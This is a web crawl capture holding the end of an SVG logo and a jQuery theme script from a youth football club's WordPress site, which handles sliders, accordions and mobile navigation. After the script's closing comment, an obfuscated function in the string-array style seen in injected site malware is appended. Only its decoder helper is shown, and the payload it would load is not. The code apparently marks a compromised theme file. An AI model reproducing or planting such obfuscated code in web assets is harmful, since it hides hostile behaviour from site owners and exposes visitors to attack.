d="M183.09,312.98c-1.01-1.73-2.29-2.36-4.61-2.36-2.06,0-2.96.94-2.96,2.25,0,1.54,1.35,2.4,4.61,3.34,5.62,1.61,7.76,3.71,7.76,8.14,0,4.69-3.15,7.73-9.04,7.73-4.73,0-7.91-1.16-10.35-4.24l4.65-3.26c1.27,1.61,2.85,2.33,5.18,2.33s3.34-1.01,3.34-2.25c0-1.5-1.05-2.25-4.88-3.49-5.25-1.69-7.5-4.09-7.5-8.25s2.81-7.46,9.11-7.46c4.13,0,7.46,1.39,9.3,4.24l-4.61,3.3Z"/><path class="cls-2" d="M198.62,326.52h10.13v5.18h-16.35v-25.88h6.23v20.7Z"/><path class="cls-2" d="M220.1,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM216.13,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M244.07,331.69h-5.85l-5.78-25.88h6.75l2.81,15.45,4.58-15.45h5.44l4.69,15.56,2.81-15.56h6.75l-5.78,25.88h-5.89l-5.29-16.73-5.25,16.73Z"/><path class="cls-1" d="M152.02,349.93s-.04.08-.05.12c-.01.03-.02.06-.03.08-.04.16,0,.31.14.45s.29.27.48.38.39.2.59.28.35.12.45.14c.38.09.66.07.82-.07.16-.14.28-.38.36-.72l.99-4.12c.02-.06,0-.12-.02-.17-.03-.05-.13-.1-.29-.16l.04-.16,2.76.66-.04.16c-.17-.02-.29-.02-.34.01-.05.03-.08.08-.1.14l-1.07,4.47c-.11.47-.28.84-.51,1.1s-.5.43-.81.53c-.31.1-.66.12-1.03.08-.38-.04-.78-.11-1.2-.21-.32-.08-.61-.17-.87-.27-.26-.1-.48-.2-.67-.31-.19-.1-.34-.19-.45-.27-.11-.07-.19-.12-.23-.13-.07-.02-.13-.02-.16,0s-.1.05-.19.1l-.17-.17,1.46-2.04.15.09Z"/><path class="cls-1" d="M167.72,348.85c.01-.06,0-.12-.04-.17s-.13-.1-.3-.14l.03-.16,2.8.48-.03.16c-.17-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.1.6-.28,1.08-.55,1.46s-.59.66-.97.84c-.38.19-.81.29-1.28.31s-.97-.02-1.49-.11c-.52-.09-1-.22-1.44-.39-.44-.17-.81-.41-1.11-.71-.3-.3-.51-.67-.64-1.12s-.14-.96-.04-1.56l.62-3.64c.01-.06,0-.12-.03-.17-.03-.05-.14-.1-.3-.14l.03-.16,2.8.48-.03.16c-.18-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.09.53,0,.93.26,1.2.26.28.66.46,1.21.56.54.09.98.05,1.32-.13.34-.18.55-.53.64-1.05l.62-3.64Z"/><path class="cls-1" d="M174.32,349.79c0-.06-.01-.12-.05-.16-.04-.04-.14-.08-.32-.12l.02-.16,3.31.3-.02.16c-.16,0-.26,0-.31.03-.05.03-.08.06-.09.11,0,.02.05.11.16.26s.25.35.42.59c.17.24.37.5.59.79.22.29.44.58.66.88s.44.57.64.83c.21.26.39.49.53.68l.33-3.67c.02-.16-.07-.25-.27-.27l.02-.16,2.51.23-.02.16c-.17,0-.29.02-.33.06-.04.04-.07.09-.08.15l-.58,6.4c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.13.01.21,0,.26-.02.04-.02.07-.06.07-.1,0-.03,0-.06-.03-.11s-.08-.12-.16-.23c-.08-.11-.2-.27-.36-.47-.16-.2-.38-.48-.64-.82-.26-.34-.59-.77-.98-1.28s-.85-1.13-1.39-1.87l-.39,4.31c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.17,0,.29-.02.33-.06.05-.04.07-.09.08-.15l.58-6.4Z"/><path class="cls-1" d="M186.12,357.35c.17-.01.28-.04.33-.08.04-.04.07-.09.07-.16l.2-6.42c0-.06-.02-.12-.06-.16s-.15-.08-.32-.1v-.17s2.84.09,2.84.09v.17c-.18.01-.29.04-.33.08-.04.04-.06.09-.07.16l-.2,6.42c0,.06.02.12.06.16.04.04.15.08.32.1v.17s-2.84-.09-2.84-.09v-.17Z"/><path class="cls-1" d="M196.93,350.25c.59-.02,1.14.05,1.67.2.52.15.98.37,1.38.67.4.3.72.68.96,1.13s.37.98.39,1.59c.02.61-.09,1.14-.3,1.61-.22.47-.52.86-.9,1.18-.38.32-.83.57-1.35.73-.51.16-1.07.25-1.66.26-.59.02-1.14-.04-1.67-.18s-.98-.35-1.38-.65c-.4-.3-.72-.68-.96-1.13-.24-.45-.37-.98-.39-1.59-.02-.61.08-1.14.3-1.61s.52-.86.9-1.18c.38-.32.83-.57,1.35-.75.52-.17,1.07-.27,1.66-.29ZM196.97,351.93c-.3,0-.59.06-.86.16-.27.1-.5.24-.71.41-.2.18-.36.39-.48.65s-.17.54-.16.87.08.61.21.86c.13.25.3.46.51.62s.45.29.73.37c.27.08.56.12.87.12.3,0,.59-.06.86-.16.27-.1.5-.24.71-.41s.36-.39.48-.65c.12-.26.17-.54.16-.87,0-.32-.08-.61-.21-.86-.13-.25-.3-.46-.51-.62-.21-.16-.45-.29-.73-.37-.27-.08-.56-.12-.87-.12Z"/><path class="cls-1" d="M207.66,356.56c0,.06.03.11.08.15s.16.06.33.06l.02.16-2.83.28-.02-.16c.17-.04.28-.08.31-.12.04-.05.05-.1.05-.16l-.63-6.4c0-.06-.03-.11-.08-.15s-.16-.06-.33-.06l-.02-.16,5.02-.49c1.02-.1,1.77.01,2.26.34.49.33.78.88.86,1.66.06.63-.07,1.14-.41,1.54-.33.39-.78.7-1.33.91l1.84,2.12c.13.15.27.22.42.21l.02.16-2.86.28-.02-.16c.2-.03.29-.12.28-.28,0-.02-.04-.08-.13-.18s-.19-.23-.31-.37c-.13-.14-.26-.3-.41-.47-.15-.17-.29-.32-.43-.48-.14-.15-.26-.29-.37-.41s-.17-.2-.2-.24l-1.35.13.23,2.31ZM209.59,352.58c.4-.04.67-.14.81-.31.14-.17.19-.35.17-.55-.02-.2-.11-.37-.28-.51-.16-.14-.45-.18-.85-.15l-2.31.23.15,1.51,2.31-.23Z"/><path class="cls-1" d="M226.54,348.87c-.04-.12-.09-.2-.13-.24-.04-.04-.1-.05-.17-.04l-4.47.85.23,1.21,3.01-.57c.07-.01.12-.04.15-.09.03-.05.04-.14.03-.27l.16-.03.43,2.28-.16.03c-.05-.15-.09-.24-.14-.28-.04-.04-.1-.05-.17-.04l-3.01.57.43,2.26c.01.06.04.11.09.14.05.03.16.04.33.03l.03.16-2.85.54-.03-.16c.17-.05.27-.1.3-.15s.04-.1.03-.17l-1.2-6.31c-.01-.06-.04-.11-.09-.14-.05-.03-.16-.04-.33-.03l-.03-.16,6.94-1.32c.07-.01.12-.05.15-.11.03-.06.04-.16.02-.32l.16-.03.45,2.36-.16.03Z"/><path class="cls-1" d="M236.54,346.94s0-.06,0-.09c0-.03-.01-.07-.02-.12-.02-.07-.1-.13-.24-.17-.14-.04-.32-.06-.53-.07s-.46,0-.72.03c-.27.03-.54.08-.83.15-.27.07-.54.18-.82.32s-.52.31-.73.52c-.21.21-.36.45-.45.73-.09.28-.09.58,0,.92.09.34.24.6.46.8s.47.33.75.41c.28.08.58.11.89.09.31-.02.6-.06.86-.13.12-.03.29-.1.53-.2.24-.11.47-.23.7-.36s.43-.28.6-.41c.17-.14.24-.26.21-.36-.01-.04-.03-.08-.05-.1-.03-.02-.05-.05-.08-.08l.12-.13,1.93,1.73-.13.14s-.06-.06-.1-.07c-.03,0-.07,0-.12.01-.06.02-.18.09-.34.21-.17.12-.39.27-.66.43-.28.16-.6.33-.99.5s-.82.32-1.32.46c-.53.14-1.08.21-1.64.21-.56,0-1.09-.09-1.59-.28-.5-.19-.93-.47-1.31-.85s-.64-.87-.8-1.47c-.16-.6-.17-1.15-.03-1.67.14-.52.38-.98.72-1.39.34-.41.75-.76,1.24-1.05.48-.29.99-.5,1.53-.65s1-.23,1.4-.28c.4-.04.75-.07,1.03-.07.28,0,.49.01.65.02.16.01.27,0,.34-.01.08-.02.14-.07.17-.16h.16s-.62,2.52-.62,2.52l-.16-.06Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4
body_size: 686
content:
jQuery(document).ready(function($) {


    var ww = $(window).width();
    var st = $(window).scrollTop();
    var hph = window.innerHeight;


    var TOUCH = Modernizr.touch;

    $('img').removeAttr('width').removeAttr('height');




    jQuery('.homeslider .flexslider').flexslider({
        slideshow: true,
        animation: "fade",
        directionNav: true,
        controlNav: true,
        video: true,
        touch: true,
    }); 

    $(".submenu br").replaceWith(' ');
    $(".responsive-nav ul li a br").replaceWith(' ');


    $(".accordian>ul").stop().hide();
    $(".accordian h3").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;

        $(".accordian>ul").stop().slideUp();
        $(".accordian h3").removeClass('is-active');

        if (hdn) {
            $(this).next().stop().slideDown();
            $(this).addClass('is-active');
        };
        x.preventDefault();
    });


    $('#subnav-control a').click(function(x) { console.log("g");
        $("#subnav").stop().slideToggle();
        x.preventDefault();
    });





    function closeAll() {
        $(".responsive-nav .nav").stop().fadeOut(200, function() {
            $(this).removeAttr('style');
        });
        $(".responsive-nav-trigger, #overlay").removeClass('is-active');
    }

    function overlayit() {
        $('#overlay').addClass('is-active').height(document.height).on("click", function(x) {
            closeAll();
            x.preventDefault();
        });
    }
    $(".responsive-nav-trigger").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;
        closeAll();
        if (hdn) {
            $('.responsive-nav .nav').stop().fadeIn();
            $(this).addClass('is-active');
            overlayit();
        };
        x.preventDefault();
    });



    if (TOUCH) {

        $('body').on({
            'touchstart': function() {
                touched('start');
            }
        });
        $('body').on({
            'touchmove': function() {
                touched('move');
            }
        });
        $('body').on({
            'touchend': function() {
                touched('end');
            }
        });

    } else {





    }

    $(window).on("resize", function() {

        hph = window.innerHeight;

    });

    $(window).load(function() {

    });




    function touched(e) {

    }



    function a(w) {
        console.log(w)
    }


}); //end doc ready
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}